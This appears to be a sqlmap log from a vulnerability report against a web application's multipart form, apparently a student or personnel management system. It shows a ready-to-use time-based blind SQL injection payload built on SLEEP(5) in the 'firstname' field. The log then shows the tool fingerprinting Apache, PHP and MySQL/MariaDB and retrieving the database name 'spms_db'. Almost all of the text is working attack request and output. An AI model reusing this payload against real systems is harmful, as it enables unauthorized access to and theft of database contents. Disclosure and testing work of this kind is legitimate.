 管理员: C:\Windows\System32
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary1DJJzgzjbq52p1Xv--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="id"
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="firstname"
1' AND (SELECT 8401 FROM (SELECT(SLEEP(5)))ZzfY)-- ZfjU
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="middlename"
1
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="lastname"
1
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="username"
1
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="password"
1
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundary1DJJzgzjbq52p1Xv
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary1DJJzgzjbq52p1Xv--
---
[13:51:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:51:30] [INFO] fetching current database
[13:51:30] [INFO] retrieved: 'spms_db'
current database: 'spms_db'
[13:51:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[13:51:30] [WARNING] your sqlmap version is outdated
[*] ending @ 13:51:30 /2025-03-05/